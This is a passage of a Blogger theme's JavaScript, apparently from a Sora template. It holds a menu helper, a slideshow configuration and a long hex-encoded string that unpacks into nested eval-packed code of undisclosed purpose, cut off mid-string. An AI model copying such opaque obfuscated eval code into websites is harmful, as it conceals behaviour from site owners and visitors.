n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

$(function() {
    $(".sora-slide #rslides2").responsiveSlides({
  auto: true,             // Boolean: Animate automatically, true or false
  speed: 1000,            // Integer: Speed of the transition, in milliseconds
  timeout: 3000,          // Integer: Time between slide transitions, in milliseconds
  nav: true,             // Boolean: Show navigation, true or false
  pause: true,           // Boolean: Pause on hover, true or false
  prevText: "",   // String: Text for the "previous" button
  nextText: "",       // String: Text for the "next" button
  navContainer: ".sora-slide #rslides2",       // Selector: Where controls should be appended to, default is after the 'ul'
  });
 });

var _3UdBYE= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x36\x63\x28\x34\x63\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x34\x63\x28\x63\x29\x7b\x34\x62\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x65\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x35\x41\x2e\x35\x7a\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x35\x79\x28\x33\x36\x29\x29\x7d\x3b\x35\x78\x28\x63\x2d\x2d\x29\x7b\x34\x64\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x35\x77\x28\x35\x76\x20\x35\x75\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x34\x62\x20\x70\x7d\x28\x5c\x27\x76\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5